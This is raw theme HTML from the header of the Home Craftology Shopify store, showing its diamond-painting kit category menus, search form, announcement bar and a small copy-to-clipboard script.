                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
